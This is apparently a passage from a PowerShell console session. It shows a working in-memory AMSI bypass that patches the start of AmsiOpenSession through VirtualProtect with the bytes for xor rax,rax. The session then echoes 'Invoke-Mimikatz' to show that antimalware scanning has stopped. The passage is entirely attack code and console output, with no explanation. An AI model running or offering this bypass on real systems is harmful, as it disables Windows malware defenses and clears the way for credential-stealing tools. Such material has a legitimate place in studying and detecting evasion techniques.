 >>         [Parameter(Position = 0, Mandatory = $True)] [Type[]] $func,
>>         [Parameter(Position = 1)] [Type] $delType = [Void]
>>     )
>>
>>     $type = [AppDomain]::CurrentDomain.
>>     DefineDynamicAssembly((New-Object System.Reflection.AssemblyName('ReflectedDelegate')),
>>     [System.Reflection.Emit.AssemblyBuilderAccess]::Run).
>>       DefineDynamicModule('InMemoryModule', $false).
>>       DefineType('MyDelegateType', 'Class, Public, Sealed, AnsiClass, AutoClass',
>>       [System.MulticastDelegate])
>>
>>   $type.
>>     DefineConstructor('RTSpecialName, HideBySig, Public', [System.Reflection.CallingConventions]::Standard, $func).
>>       SetImplementationFlags('Runtime, Managed')
>>
>>   $type.
>>     DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $delType, $func).
>>       SetImplementationFlags('Runtime, Managed')
>>
>>     return $type.CreateType()
>> }
>> $AmsiOpenSessionAddr = Resolve-Function -moduleName "amsi.dll" -functionName "AmsiOpenSession"
>> $VirtualProtectAddr = Resolve-Function -moduleName "kernel32.dll" -functionName "VirtualProtect"
>> $VirtualProtectDelegateType = Get-DelegateType @([IntPtr], [UInt32], [UInt32], [UInt32].MakeByRefType()) ([Bool])
>> $VirtualProtect = [System.Runtime.InteropServices.Marshal]::
>>     GetDelegateForFunctionPointer($VirtualProtectAddr, $VirtualProtectDelegateType)
>> $oldProtectionBuffer = 0
>> $VirtualProtect.Invoke($AmsiOpenSessionAddr, 3, 0x40, [ref]$oldProtectionBuffer)
>> $buf = [Byte[]] (0x48, 0x31, 0xC0)
>> [System.Runtime.InteropServices.Marshal]::Copy($buf, 0, $AmsiOpenSessionAddr, 3)
>> $VirtualProtect.Invoke($AmsiOpenSessionAddr, 3, 0x20, [ref]$oldProtectionBuffer)
True
True
PS C:\Tools> echo 'Invoke-Mimikatz'
Invoke-Mimikatz
PS C:\Tools>